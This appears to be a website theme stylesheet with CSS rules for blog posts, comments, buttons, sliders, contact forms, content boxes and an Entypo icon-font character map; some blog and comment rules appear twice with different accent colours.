 .posts-list .posts-list-thumbnail { float: left; -webkit-transition: opacity 500ms; -moz-transition: opacity 500ms; -o-transition: opacity 500ms; transition: opacity 500ms; }
 .posts-list .posts-list-thumbnail img { border-radius: 2px; } 
 .posts-list .posts-list-thumbnail:hover { opacity: 0.8; filter: alpha(opacity=80); } 
 .posts-list-content { padding: 0 0 0 75px; } 
 .posts-list .posts-list-title { display: block; } 
 .posts-list .posts-list-meta { font-size: 12px; color: #aaa; } 
 .blog-post .cycle-slideshow { height: 240px; } 
 .pagination { margin-bottom: 20px; overflow: hidden; text-align: center; } 
 .blog-post-details-item i { margin-right: 5px; } 
 .blog-post .blog-span { width: 94.1%; margin-left: 50px; }
 .blog-span-bottom[class*="blog-span-bottom"] { width: 95.5%; }
 .comment .comment-reply { position: absolute; right: 28px; top: 20px; font-weight: normal; font-size: 11px; }
 .blog-post-featured-img-with-vid { padding-top: 65%; }
 .blog-post-featured-img-with-vid iframe, .blog-post-featured-img-with-vid object, .blog-post-featured-img-with-vid embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } 
 .blog-search .blog-search-button { border: 0; background-color: #279fbb; width: 30px; height: 30px; line-height: 30px; text-align: center; color: #fff; float: left; } 
 .search-button-container { padding-left: 30px; } 
 .blog-search .blog-search-input { float: left; width: -moz-calc(100% - 30px); width: -o-calc(100% - 30px); width: -webkit-calc(100% - 30px); width: calc(100% - 30px); height: 30px; } 
 /**************************** Blog Single ****************************/ 
 .blog-post .block-qoute-by { margin: 20px 0 0 0; color: #868686; } 
 .blog-post .blog-title { text-transform: none; } 
 /* paragraph */
 .blog-post p { margin: 0 0 20px 0; } 
 .blog-post .blog-span h2 { color: #279fbb; } 
 /* The Author */ 
 .about-the-author { margin: 0 0 50px 0; } 
 .the-author-small-bio { padding: 0 0 0 100px; } 
 .the-author-thumbnail { float: left; width: 72px; } 
 .the-author-thumbnail img { border: 4px solid #f4f4f4; }
 .the-author-name { color: #4c4c4c; font-size: 14px; font-weight: bold; }
 /* Comments */ 
 .comments { margin: 0 0 40px 0; }
 .comments .comments-list { list-style: none; padding: 0; } 
 .comments .comment-author-avatar { float: left; width: 60px; }
 .comments .comment-details { padding-left: 90px; } 
 
 .comments .comment-content { padding: 20px; border-radius: 2px; overflow: hidden; background-color: #f7f7f7; border: 1px solid #dbdbdb; -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); } 
 .comments .comment-date { font-size: 9px; color: #979797; font-style: italic; font-weight: normal; }
 .comments .comment-author-name { font-weight: bold; margin: 0 0 5px 0; } 
 /* Apply on 2nd level comments list */
 .comments-list .children { padding-left: 45px; border-left: 1px solid #dfdfdf; margin: 20px 0 0px 0; }
 .comments-list .comment { position: relative; margin: 0 0 20px 0; } 
 
 .comments .comment-author-avatar img { border: 1px solid #e2e2e2; } 
.comments ul, .comments ol { list-style-type: none; } 

	
.blog-post .blog-span { width: 94.1%; margin-left: 50px; } 
.blog-span-bottom[class*="blog-span-bottom"] { width: 95.5%; } 
.comment .comment-reply { position: absolute; right: 28px; top: 20px; font-weight: normal; font-size: 11px; } 
.blog-post-featured-img-with-vid { padding-top: 65%; } 
.blog-post-featured-img-with-vid iframe, .blog-post-featured-img-with-vid object, .blog-post-featured-img-with-vid embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.blog-search .blog-search-button { border: 0; background-color: #3498DB; width: 30px; height: 30px; line-height: 30px; text-align: center; color: #fff; float: left; } 
.search-button-container { padding-left: 30px; } .blog-search .blog-search-input { float: left; width: -moz-calc(100% - 30px); width: -o-calc(100% - 30px); width: -webkit-calc(100% - 30px); width: calc(100% - 30px); height: 30px; }
 /**************************** Blog Single ****************************/ 
 .blog-post .block-qoute-by { margin: 20px 0 0 0; color: #868686; } 
 .blog-post .blog-title { text-transform: none; }
 /* paragraph */
 .blog-post p { margin: 0 0 20px 0; } 
 .blog-post .blog-span h2 { color: #3498DB; }
 /* The Author */ 
 .about-the-author { margin: 0 0 50px 0; } 
 .the-author-small-bio { padding: 0 0 0 100px; }
 .the-author-thumbnail { float: left; width: 72px; } 
 .the-author-thumbnail img { border: 4px solid #f4f4f4; } 
 .the-author-name { color: #4c4c4c; font-size: 14px; font-weight: bold; } 
 /* Comments */ 
 .comments { margin: 0 0 40px 0; }
 .comments .comments-list { list-style: none; padding: 0; } 
 .comments .comment-author-avatar { float: left; width: 60px; }
 .comments .comment-details { padding-left: 90px; } 
 .comments .comment-content { padding: 20px; border-radius: 2px; overflow: hidden; background-color: #f7f7f7; border: 1px solid #dbdbdb; -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); }
 .comments .comment-date { font-size: 9px; color: #979797; font-style: italic; font-weight: normal; } 
 .comments .comment-author-name { font-weight: bold; margin: 0 0 5px 0; } 
 /* Apply on 2nd level comments list */ 
 .comments-list .children { padding-left: 45px; border-left: 1px solid #dfdfdf; margin: 20px 0 0px 0; }
 .comments-list .comment { position: relative; margin: 0 0 20px 0; } 
 .comments .comment-author-avatar img { border: 1px solid #e2e2e2; } 
 .comments ul, .comments ol { list-style-type: none; }
 /*Header UI Element*/
body, html,
button,
input,
select,
textarea
 {  font-family: Arial, "Open Sans", sans-serif, "Helvetica Neue", Helvetica, Arial, sans-serif; color: #878787; margin: 0; font-size: 13px; line-height: 20px; background-color: white; } 
/** * Address `font-family` inconsistency between `textarea` and other form * elements. */
html,
button,
input,
select,
textarea { font-family: Arial, sans-serif; }
/**************************** Boxed ****************************/
.boxed { width: 1070px; margin: auto; }
.boxed .container { width: 1030px; }
.breadcrumb li a:hover { text-decoration: none; } .breadcrumb li:last-child:after { content: ""; width: 0px; } 
/**************************** Buttons ****************************/ /* override bootstrap classes */ 
.btn { border-radius: 2px; font-family: Arial, "Montserrat", sans-serif; border: 0; margin: 0 10px 10px 0; } 
.btn.btn-primary { color: #fff; } 
.btn.btn-primary:hover { opacity: 0.9; color: #fff; } 
.btn.btn-default { background-color: #f7f7f7; color: #3498DB !important; border: 1px solid #f7f7f7 !important; } 
.btn.btn-default:hover { background-color: #fafafa; opacity: 1; } 
.btn.btn-lg { font-size: 16px; } 
.btn.outlined { background-color: transparent !important; border: 1px solid #ffffff; color: #ffffff; margin: 20px 0 0 0; } 
.btn-callout { float: right; margin: 5px 0 0 0; } 
.btn-full-width { width: 100%; clear: both; } 

/**************************** Callout box ****************************/ 

.callout-box { padding: 26px 20px; border: 1px solid #eaeaea; border-left: 3px solid #3498DB; background-color: #fbfbfb; } 
.callout-box.callout-box2 { padding: 26px 20px; background: #3498DB; color: #f1f1f1; border: 0; } 
.callout-box.callout-box2 .callout-content h2 { color: #ffffff; } 
.callout-box .callout-content h2 { font-weight: normal; line-height: 30px; font-size: 22px; margin: 0; color: #4b4b4b; } 
.callout-box .callout-content p { margin: 0; } .callout-box .btn { float: right; margin-left: 50px; margin-top: 5px; } 
.callout-box .button.mobile { display: none; } 
.message-box h4 { font-weight: 400 !important; margin-top: 10px; margin-bottom: 10px; font-size: 18px; color: #4b4b4b !important; text-transform: uppercase; margin-bottom: 10px; line-height: 28px; } 
.message-box .button { float: right; margin-left: 50px; } 
.message-box .button.mobile { display: none; } 
.section-cta { text-align: center; } 
.section-cta h1, .section-cta h2, .section-cta h3, .section-cta h4, .section-cta h4, .section-cta h5, .section-cta h6 { line-height: 30px; text-align: center; margin-bottom: 0; }
.section-cta p { text-align: center; margin-bottom: 0; } .section-cta .button { margin-top: 20px; margin-bottom: 0; }
 
 /**************************** Carousel ****************************/  
.carousel-container { overflow: hidden; width: 100%; position: relative; } 
.carousel-container .carousel-icon { background-color: #808080; width: 20px; height: 20px; line-height: 20px; display: inline-block; text-align: center; cursor: pointer; color: #fff; } 
.carousel-container .carousel-arrows { position: absolute; right: 0; top: 0; background-color: #ffffff; padding-left: 20px; } 
.carousel-container .carousel-icon:hover { background-color: #3498DB; } 
.carousel-container .carousel-item { width: auto; margin: 30px 4px 0 0; padding: 0 10px 0 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.carousel-container .carousel-item .thumb-label-item-img:after { bottom: -14%; }
.col-md-3 .chart-box .chart, .col-sm-3 .chart-box .chart { width: 110px; height: 110px; line-height: 110px; }
.col-md-4 .chart-box .chart, .col-sm-4 .chart-box .chart { width: 130px; height: 130px; line-height: 130px; }
.chart-box { text-align: center; }
.chart-box .chart { position: relative; margin: 0 auto; }
.chart-box .chart canvas { position: absolute; top: 0; left: 0; }
.chart-box .chart .chart-value { font-size: 18px; color: #3a3a3a; font-family: Arial, "Montserrat", sans-serif; letter-spacing: 2px; }
.chart-box .chart-content { margin-top: 20px; }
 /**************************** Contact ****************************/
 /* Contact Map */ 
 .contact-map { height: 400px; }
 .contact-map2 { height: 255px; } 
 .contact-map3 { height: 400px; } 
 
 .form-wrapper { padding: 0px 0 0 0; }
 .form-wrapper label { float: left; width: 120px; } 
 .inputStyle { background-color: #fff; border: 0; outline: 0; padding: 5px; background-color: #fff; border: 1px solid #e4e4e4; } 
 .inputStyle:focus { border-color: #ccc; }
 .form-wrapper .row-fluid { margin: 20px 0; } 
 .form-wrapper .input_error { color: #d14836; display: inline-block; margin: 7px 0 0 0; } 
.form-wrapper .form-control { position: relative; } 
.form-wrapper label { line-height: 30px; } 
.sidebar-icon-item { padding: 0 0 15px 0; clear: both; font-family: Arial, "Open Sans", sans-serif; font-size: 12px; color: #666666; } 
.sidebar-icon-item:last-child { padding: 0; } .sidebar-icon-item i { font-size: 18px; padding: 0 10px 0 0; float: left; margin: 2px 0 0 0; } 
.contact-body { margin: 0 2.4% 0 0; width: 71.0% !important; } 
.contact-paragraph { margin: 0 0 40px 0; } 
.error_container { position: relative; display: none; } 
.error-box { min-width: 150px; background-color: #ff7582; border-radius: 5px; float: right; position: absolute; left: 0%; top: 0; padding: 6px 25px 6px 6px; font-size: 12px; text-shadow: 0px 0px 1px rgba(255, 255, 255, 0.3); color: #902e38; white-space: nowrap; z-index: 0; } 
.error-box i { float: right; margin: 4px 0 0 0; position: absolute; right: 6px; top: 6px; cursor: pointer; display: block; }
 .contactus-form1 .contactus-form1-row { width: 100%; padding: 10px 0; } 
.contactus-form1 { float: none !important; margin: auto !important; } 
.form-wrapper input[type=text], .form-wrapper input[type=email], .form-wrapper input[type=submit], .form-wrapper input[type=button], .form-wrapper textarea { outline: 0; } 
.form-wrapper input[type=text], .form-wrapper input[type=email], .form-wrapper textarea { width: 100%; border: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background-color: #F7F7F7; border: 1px solid #EEE; } .form-wrapper input[type=text]:focus, .form-wrapper input[type=email]:focus, .form-wrapper textarea:focus { border-color: #ccc; box-shadow: none; -webkit-transition: border-color 0.5s linear; -moz-transition: border-color 0.5s linear; -o-transition: border-color 0.5s linear; transition: border-color 0.5s linear; } .form-wrapper input[type=text], .form-wrapper input[type=email], .form-wrapper textarea { padding: 10px 15px; } .form-wrapper textarea { min-height: 200px; } .contactus-form1 .contactus-form1-row input[type=submit] { width: 100%; padding: 14px 0 !important; line-height: 23px; height: auto; font-size: 17px; margin: auto; } .contactus-form1 .contactus-form1-row input[type=text], .contactus-form1 .contactus-form1-row input[type=email], .contactus-form1 .contactus-form1-row textarea { padding: 20px 15px; } .content-style3 { background-color: #fff; position: relative; padding: 45px 30px 20px 20px; color: #6c6c6c; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; overflow: visible !important; margin-top: 30px; } .content-style3:hover .content-style3-icon { color: #fff; background: #3498DB; } .content-style3 .content-style3-icon { position: absolute; right: 50%; top: -30px; margin-right: -30px; background-color: #fff; width: 60px; height: 60px; font-size: 32px; text-align: center; line-height: 60px; border-radius: 50%; -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.28); -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.28); box-shadow: 0 2px 2px rgba(0, 0, 0, 0.28); color: #3498DB; -webkit-transition: background 0.8s, color 0.2s; -moz-transition: background 0.8s, color 0.2s; -o-transition: background 0.8s, color 0.2s; transition: background 0.8s, color 0.2s; } .content-style3 .content-style3-title { font-size: 18px; text-transform: uppercase; text-align: center; } .content-style3 .content-style3-text { text-align: center; } /**************************** Content Box ****************************/ .content-box .content-box-text { padding-left: 50px; } .content-box h4 { margin: 0 0 20px 0; text-transform: uppercase; font-size: 16px; } .content-box h4 i { width: 40px; height: auto; display: inline-block; font-size: 32px; float: left; margin: 0 10px 0 0; color: #3498DB; position: relative; } .content-box h4 i.icon-flat { background-image: url("images/icons/flat-icons.png"); background-repeat: no-repeat; height: 38px; } .content-box .read-more { text-align: right; } .content-box .read-more { color: #4b4b4b; overflow: hidden; display: block; } .content-box .read-more:hover i { text-decoration: none; } .content-box .read-more span { padding: 1px 10px 0 0; display: inline-block; } .content-box .read-more i { font-size: 10px; float: right; margin: 7px 0px 0 0; } .content-box .content-box-text .read-more { display: block; } /* Content Box Style 2 */ .content-box.content-style2 { text-align: center; } .content-box.content-style2 .content-box-text { padding-left: 0; } .content-box.content-style2:hover i { top: -5px; } .content-box.content-style2 h4 i { display: block; float: none; font-size: 56px; margin: 0 0 10px 0; color: #3498DB; text-align: center; width: auto; -webkit-transition: top 0.5s; -moz-transition: top 0.5s; -o-transition: top 0.5s; transition: top 0.5s; } .content-box.content-style2 h4 i.icon-flat { width: 40px; margin: 0 auto 10px auto; } .content-box.content-style2 .read-more { text-align: center; margin-top: 10px; text-decoration: none; text-transform: uppercase; color: #b8b8b8; } .content-box.content-style2 .read-more span { padding: 0; } .content-box.content-style2 .read-more:hover { color: #666666; } .content-box.content-style2 .read-more i { float: none; display: none; } .content-box.content-style2 .read-more:hover i { text-decoration: none; } .content-box.style5 h4 { margin: 0; line-height: 60px; } .content-box.style5 h4 i { background-color: #3498DB; color: #fff; float: left; margin: 2px 20px 0 0; border-radius: 50%; text-align: center; display: block; font-size: 22px; width: 60px; height: 60px; line-height: 60px; } .content-box.style5 .content-box-text { margin-left: 80px; margin-top: 5px; padding-left: 0; } .content-box.style5 .content-box-text .read-more { text-align: left; } .content-box.style5 .content-box-text .read-more i { float: none; } .content-box.style5.small .content-box-text { margin-left: 60px; } .right-text .content-box.small .content-box-text { margin-left: 0; margin-right: 60px; } .right-text .content-box .content-box-text { margin-left: 0; margin-right: 80px; } .content-box.style5.small h4 > i { font-size: 16px; width: 40px; height: 40px; line-height: 40px; background-position: 0 -20px; } .content-box.style5.small h4 { line-height: 40px; } .content-box.style5.orange h4 > i { background-color: #e67e22 !important; } .content-box.style5.purple h4 > i { background-color: #8e44ad; } .content-box.style5.green h4 > i { background-color: #2ecc71; } .content-box.style5.red h4 > i { background-color: #e74c3c; } .content-box.style5.yellow h4 > i { background-color: #f3d73b; color: #835218; } .content-box.style5.blue h4 > i { background-color: #2980b9; } .content-box.style5.clouds h4 > i { background-color: #ecf0f1; color: #2c3e50; } ul.icon-content-list-container { padding: 0; } ul.icon-content-list-container li.icon-content-single { float: left; margin: 0 0 20px 0; } ul.icon-content-list-container li.icon-content-single:last-child { margin-bottom: 0; } ul.icon-content-list-container li.icon-content-single .icon-box { float: left; margin-right: 20px; text-align: center; width: 60px; height: 60px; background-color: #f2f2f2; } ul.icon-content-list-container li.icon-content-single .icon-box i { font-size: 42px; color: #3498DB; line-height: 60px; } ul.icon-content-list-container li.icon-content-single h4 { margin-bottom: 5px; } ul.icon-content-list-container li.icon-content-single p { color: #494949; } ul.icon-content-list-container li.icon-content-single .content-box.style5 h4 i { margin-top: 14px; } ul.icon-content-list-container li.icon-content-single .content-box.style5.small h4 i { margin-top: 4px; } ul.icon-content-list-container li.icon-content-single .content-box-text { margin-top: -14px; } ul.icon-content-list-container li.icon-content-single .small .content-box-text { margin-top: -7px; } .right-text ul.icon-content-list-container li.icon-content-single h4 i { float: right; margin-left: 20px; margin-right: 0; } .section-content.section-services { background-color: #3498DB; border: 0; } .section-content.section-services .content-box { text-align: center; position: relative; overflow: visible; } .section-content.section-services .content-box:hover i { -webkit-animation: swing 0.7s; -moz-animation: swing 0.7s; -ms-animation: swing 0.7s; -o-animation: swing 0.7s; animation: swing 0.7s; } .section-content.section-services .content-box h4 { color: #fff; font-size: 18px; } .section-content.section-services .content-box h4 i { font-size: 72px; position: absolute; color: #fff; opacity: 0.2; filter: alpha(opacity=20); left: 0; top: -13px; } .section-content.section-services .content-box .content-box-text { color: #fff; padding-left: 0; } /**************************** Custom Blog Icons ****************************/ /**************************** Cycle Slider ( Home Page ) ****************************/ .slider-fixed-frame .cycle-show-with-frame { float: left; margin: 16px 0 0 0px; width: 927px; height: 370px; z-index: 1; } .cycle-show-with-frame:after { background-color: transparent; } .slider-fixed-frame .home-bullets { height: 12px; display: block; bottom: -6px; left: 50%; width: auto; } .slider-fixed-frame .home-bullets span { cursor: pointer; position: relative; background: url(images/assets/bullets3.png) no-repeat top left; width: 12px; height: 12px; margin-right: 0px; float: left; margin-top: -10px; margin-left: 3px; } .slider-fixed-frame .home-bullets .cycle-pager-active { background-position: 0 -16px; } .cycle-wide-slider { height: 0; } /**************************** Home elements dividers ****************************/ .divider { margin: 40px 0; width: 100%; display: block; border-bottom: 1px solid #d8d8d8; } .divider.divider-shadow { background-image: url("images/divider-shadow.png"); border-bottom: none; margin: 60px 0 60px 0; height: 20px; background-repeat: no-repeat; background-size: 100%; } .divider.stripe-1 { background-image: url("images/divider-stripe1.png"); border-bottom: none; height: 10px; } .divider.stripe-2 { background-image: url("images/divider-stripe2.png"); border-bottom: none; height: 10px; } .divider.stripe-3 { background-image: url("images/divider-stripe3.png"); border-bottom: none; height: 10px; } .divider.stripe-4 { background-image: url("images/divider-stripe4.png"); border-bottom: none; height: 10px; } .divider.stripe-5 { background-image: url("images/divider-stripe5.png"); border-bottom: none; height: 10px; } /**************************** Elastic Slider ****************************/ .ei-slider { position: relative; width: 100%; height: 500px; margin: 0 0; left: 0px; top: 0px; z-index: 0; overflow: hidden; } .ei-slider ul { padding: 0; margin: 0; } .ei-slider-loading { width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; z-index: 999; background: rgba(0, 0, 0, 0.9); color: #fff; text-align: center; line-height: 400px; } .ei-slider-large { height: 100%; width: 100%; position: relative; overflow: hidden; } .ei-slider-large li { position: absolute; top: 0px; left: 0px; overflow: hidden; height: 100%; width: 100%; } .ei-slider-large li img { width: 100%; position: absolute; left: 0; top: 0; } .ei-title { position: absolute; left: 40px; top: 40%; width: 1170px; } .ei-title h2 { font-size: 38px; color: #fff; text-align: center; margin: 0; text-shadow: 0 0 5px #000; } .ei-title.ei-title-right h2, .ei-title.ei-title-right h3 { text-align: right; } .ei-title.ei-title-left h2, .ei-title.ei-title-left h3 { text-align: left; } .ei-title.ei-title-right1 h2 { margin-top: 100px; margin-right: 160px; } .ei-title.e-title2 { padding: 0px; box-sizing: border-box; } 
.ei-title h3 { font-size: 14px; font-family: Arial, "Open Sans", sans-serif; color: #fff; padding: 20px 6px 6px 0px; width: 100%; margin: auto; text-align: center; display: block; } 
.ei-slider .button.large { color: #6D6D6D; border: 1px solid #ccc; background-color: #fff; } 
.ei-title.ei-title3 .h2-section-title { margin: -50px 0 0 0; text-align: left; } 
.ei-slider-thumbs { height: 13px; margin: 0 auto; position: absolute; z-index: 100; width: 100%; padding: 0; left: 0px; bottom: 0px; list-style-type: none; } 
.ei-slider-thumbs li { position: relative; float: left; height: 100%; } .ei-slider-thumbs li.ei-slider-element { top: 0px; left: 0px; position: absolute; height: 100%; z-index: 10; text-indent: -9000px; background: #000; background: rgba(0, 0, 0, 0.6); } .ei-slider-thumbs li a { display: block; text-indent: -9000px; background: #666666; width: 100%; height: 100%; cursor: pointer; border-left: 1px solid #A5A5A5; -webkit-transition: background 0.2s ease; -moz-transition: background 0.2s ease; -o-transition: background 0.2s ease; -ms-transition: background 0.2s ease; transition: background 0.2s ease; } .ei-slider-thumbs li:nth-of-type(2) a { border-left: none; } .ei-slider-thumbs li a:hover { background-color: #f0f0f0; } .ei-slider-thumbs li img { position: absolute; bottom: 50px; opacity: 0; z-index: 999; max-width: 100%; -webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -o-transition: all 0.4s ease; -ms-transition: all 0.4s ease; transition: all 0.4s ease; -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), to(rgba(255, 255, 255, 0.3))); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; } .ei-slider-thumbs li:hover img { opacity: 1; bottom: 13px; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; } .ei-slider-thumbs, .ei-title { display: none; } @font-face { font-family: Arial, 'EntypoRegular'; src: url("fonts/entypo.html"); src: url("fonts/entypod41d.html?#iefix") format("embedded-opentype"), url("fonts/entypo-2.html") format("woff"), url("fonts/entypo-3.html") format("truetype"), url("fonts/entypo.svg#EntypoRegular") format("svg"); font-weight: normal; font-style: normal; } @font-face { font-family: Arial, 'EntypoSocialRegular'; src: url("fonts/entypo-social.html"); src: url("fonts/entypo-sociald41d.html?#iefix") format("embedded-opentype"), url("fonts/entypo-social-2.html") format("woff"), url("fonts/entypo-social-3.html") format("truetype"), url("fonts/entypo-social.svg#EntypoRegular") format("svg"); font-weight: normal; font-style: normal; } .entypo { font-family: Arial, 'EntypoRegular'; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-repeat: repeat; } .entypo-social { font-family: Arial, 'EntypoSocialRegular'; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-repeat: repeat; } .entypo.phone:before { content: '\1F4DE'; } .entypo.mobile:before { content: '\1F4F1'; } .entypo.mouse:before { content: '\E789'; } .entypo.address:before { content: '\E723'; } .entypo.mail:before { content: '\2709'; } .entypo.paper-plane:before { content: '\1F53F'; } .entypo.pencil:before { content: '\270E'; } .entypo.feather:before { content: '\2712'; } .entypo.attach:before { content: '\1F4CE'; } .entypo.inbox:before { content: '\E777'; } .entypo.reply:before { content: '\E712'; } .entypo.reply-all:before { content: '\E713'; } .entypo.forward:before { content: '\27A6'; } .entypo.user:before { content: '\1F464'; } .entypo.users:before { content: '\1F465'; } .entypo.add-user:before { content: '\E700'; } .entypo.vcard:before { content: '\E722'; } .entypo.export:before { content: '\E715'; } .entypo.location:before { content: '\E724'; } .entypo.map:before { content: '\E727'; } .entypo.compass:before { content: '\E728'; } .entypo.direction:before { content: '\27A2'; } .entypo.hair-cross:before { content: '\1F3AF'; } .entypo.share:before { content: '\E73C'; } .entypo.shareable:before { content: '\E73E'; } .entypo.heart:before { content: '\2665'; } .entypo.heart-empty:before { content: '\2661'; } .entypo.star:before { content: '\2605'; } .entypo.star-empty:before { content: '\2606'; } .entypo.thumbs-up:before { content: '\1F44D'; } .entypo.thumbs-down:before { content: '\1F44E'; } .entypo.chat:before { content: '\E720'; } .entypo.comment:before { content: '\E718'; } .entypo.quote:before { content: '\275E'; } .entypo.home:before { content: '\2302'; } .entypo.popup:before { content: '\E74C'; } .entypo.search:before { content: '\1F50D'; } .entypo.flashlight:before { content: '\1F526'; } .entypo.print:before { content: '\E716'; } .entypo.bell:before { content: '\1F514'; } .entypo.link:before { content: '\1F517'; } .entypo.flag:before { content: '\2691'; } .entypo.cog:before { content: '\2699'; } .entypo.tools:before { content: '\2692'; } .entypo.trophy:before { content: '\1F3C6'; } .entypo.tag:before { content: '\E70C'; } .entypo.camera:before { content: '\1F4F7'; } .entypo.megaphone:before { content: '1F4E3'; } .entypo.moon:before { content: '\0045'; } .entypo.palette:before { content: '\1F3A8'; } .entypo.leaf:before { content: '\1F342'; } .entypo.note:before { content: '\266A'; } .entypo.beamed-note:before { content: '\266B'; } .entypo.new:before { content: '\1F4A5'; } .entypo.graduation-cap:before { content: '\1F393'; } .entypo.book:before { content: '\1F4D5'; } .entypo.newspaper:before { content: '\1F4F0'; } .entypo.bag:before { content: '\1F45C'; } .entypo.airplane:before { content: '\2708'; } .entypo.lifebuoy:before { content: '\E788'; } .entypo.eye:before { content: '\E70A'; } .entypo.clock:before { content: '\1F554'; } .entypo.mic:before { content: '\1F3A4'; } .entypo.calendar:before { content: '\1F4C5'; } .entypo.flash:before { content: '\26A1'; } .entypo.thunder-cloud:before { content: '\26C8'; } .entypo.droplet:before { content: '\1F4A7'; } .entypo.cd:before { content: '\1F4BF'; } .entypo.briefcase:before { content: '\1F4BC'; } .entypo.air:before { content: '\1F4A8'; } .entypo.hourglass:before { content: '\23F3'; } .entypo.gauge:before { content: '\1F6C7'; } .entypo.language:before { content: '\1F394'; } .entypo.network:before { content: '\E776'; } .entypo.key:before { content: '\1F511'; } .entypo.battery:before { content: '\1F50B'; } .entypo.bucket:before { content: '\1F4FE'; } .entypo.magnet:before { content: '\E7A1'; } .entypo.drive:before { content: '\1F4FD'; } .entypo.cup:before { content: '\2615'; } .entypo.rocket:before { content: '\1F680'; } .entypo.brush:before { content: '\E79A'; } .entypo.suitcase:before { content: '\1F6C6'; } .entypo.traffic-cone:before { content: '\1F6C8'; } .entypo.globe:before { content: '\1F30E'; } .entypo.keyboard:before { content: '\2328'; } .entypo.browser:before { content: '\E74E'; } .entypo.publish:before { content: '\E74D'; } .entypo.progress-3:before { content: '\E76B'; } .entypo.progress-2:before { content: '\E76A'; } .entypo.progress-1:before { content: '\E769'; } .entypo.progress-0:before { content: '\E768'; } .entypo.light-down:before { content: '\1F505'; } .entypo.light-up:before { content: '\1F506'; } .entypo.adjust:before { content: '\25D1'; } .entypo.code:before { content: '\E714'; } .entypo.monitor:before { content: '\1F4BB'; } .entypo.infinity:before { content: '\221E'; } .entypo.light-bulb:before { content: '\1F4A1'; } .entypo.credit-card:before { content: '\1F4B3'; } .entypo.database:before { content: '\1F4F8'; } .entypo.voicemail:before { content: '\2707'; } .entypo.clipboard:before { content: '\1F4CB'; } .entypo.cart:before { content: '\E73D'; } .entypo.box:before { content: '\1F4E6'; } .entypo.ticket:before { content: '\1F3AB'; } .entypo.rss:before { content: '\E73A'; } .entypo.signal:before { content: '\1F4F6'; } .entypo.thermometer:before { content: '\1F4FF'; } .entypo.water:before { content: '\1F4A6'; } .entypo.sweden:before { content: '\F601'; } .entypo.line-graph:before { content: '\1F4C8'; } .entypo.pie-chart:before { content: '\25F4'; } .entypo.bar-graph:before { content: '\1F4CA'; } .entypo.area-graph:before { content: '\1F53E'; } .entypo.lock:before { content: '\1F512'; } .entypo.lock-open:before { content: '\1F513'; } .entypo.logout:before { content: '\E741'; } .entypo.login:before { content: '\E740'; } .entypo.check:before { content: '\2713'; } .entypo.cross:before { content: '\274C'; } .entypo.squared-minus:before { content: '\229F'; } .entypo.squared-plus:before { content: '\229E'; } .entypo.squared-cross:before { content: '\274E'; } .entypo.circled-minus:before { content: '\2296'; } .entypo.circled-plus:before { content: '\2295'; } .entypo.circled-cross:before { content: '\2716'; } .entypo.minus:before { content: '\2796'; } .entypo.plus:before { content: '\2795'; } .entypo.erase:before { content: '\232B'; } .entypo.block:before { content: '\1F6AB'; } .entypo.info:before { content: '\2139'; } .entypo.circled-info:before { content: '\E705'; } .entypo.help:before { content: '\2753'; } .entypo.circled-help:before { content: '\E704'; } .entypo.warning:before { content: '\26A0'; } .entypo.cycle:before { content: '\1F504'; } .entypo.cw:before { content: '\27F3'; } .entypo.ccw:before { content: '\27F2'; } .entypo.shuffle:before { content: '\1F500'; } .entypo.back:before { content: '\1F519'; } .entypo.level-down:before { content: '\21B3'; } .entypo.retweet:before { content: '\E717'; } .entypo.loop:before { content: '\1F501'; } .entypo.back-in-time:before { content: '\E771'; } .entypo.level-up:before { content: '\21B0'; } .entypo.switch:before { content: '\21C6'; } .entypo.numbered-list:before { content: '\E005'; } .entypo.add-to-list:before { content: '\E003'; } .entypo.layout:before { content: '\268F'; } .entypo.list:before { content: '\2630'; } .entypo.text-doc:before { content: '\1F4C4'; } .entypo.text-doc-inverted:before { content: '\E731'; } .entypo.doc:before { content: '\E730'; } .entypo.docs:before { content: '\E736'; } .entypo.landscape-doc:before { content: '\E737'; } .entypo.picture:before { content: '\1F304'; } .entypo.video:before { content: '\1F3AC'; } .entypo.music:before { content: '\1F3B5'; } .entypo.folder:before { content: '\1F4C1'; } .entypo.archive:before { content: '\E800'; } .entypo.trash:before { content: '\E729'; } .entypo.upload:before { content: '\1F4E4'; } .entypo.download:before { content: '\1F4E5'; } .entypo.save:before { content: '\1F4BE'; } .entypo.install:before { content: '\E778'; } .entypo.cloud:before { content: '\2601'; } .entypo.upload-cloud:before { content: '\E711'; } .entypo.bookmark:before { content: '\1F516'; } .entypo.bookmarks:before { content: '\1F4D1'; } .entypo.open-book:before { content: '\1F4D6'; } .entypo.play:before { content: '\25B6'; } .entypo.paus:before { content: '\2016'; } .entypo.record:before { content: '\25CF'; } .entypo.stop:before { content: '\25A0'; } .entypo.ff:before { content: '\23E9'; } .entypo.fb:before { content: '\23EA'; } .entypo.to-start:before { content: '\23EE'; } .entypo.to-end:before { content: '\23ED'; } .entypo.resize-full:before { content: '\E744'; } .entypo.resize-small:before { content: '\E746'; } .entypo.volume:before { content: '\23F7'; } .entypo.sound:before { content: '\1F50A'; } .entypo.mute:before { content: '\1F507'; } .entypo.flow-cascade:before { content: '\1F568'; } .entypo.flow-branch:before { content: '\1F569'; } .entypo.flow-tree:before { content: '\1F56A'; } .entypo.flow-line:before { content: '\1F56B'; } .entypo.flow-parallel:before { content: '\1F56C'; } 